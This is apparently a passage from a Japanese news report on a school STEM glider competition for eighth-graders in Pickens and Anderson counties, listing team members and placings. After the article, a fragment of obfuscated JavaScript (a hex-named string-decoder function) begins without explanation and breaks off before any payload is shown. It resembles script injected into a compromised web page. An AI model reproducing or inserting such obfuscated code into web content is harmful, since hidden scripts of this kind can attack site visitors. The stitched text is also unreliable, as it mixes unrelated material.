
ーはクラリー・マイルズ、ロバート・ウィアー、ハリ
ル・アンダーソン、ジョン・ロバートでした。
J.T.シンプソンオルタナティブセンターの「チキンストリ
ップ」チームが2位に入りました。 チームメンバーはチ
ェイス・シモンズとオースティン・エルロッドでした。
ピケンズ郡とアンダーソン郡の60人以上の8年生が
STEM(科学、技術、工学、数学)イベントに出場しまし
た。
グライダーチャレンジでは、力と運動の関係とグライダ
ーに対する重量とリフトの影響を探ります。 チームは、
距離、精度、芸術的なデザインを含むいくつかのカテゴ
リで競いました。
function _0x3023(_0x562006,_0x1334d6){const
_0x1922f2=_0x1922();return
_0x3023=function(_0x30231a,_0x4e4880)
{_0x30231a=_0x30231a-0x1bf;let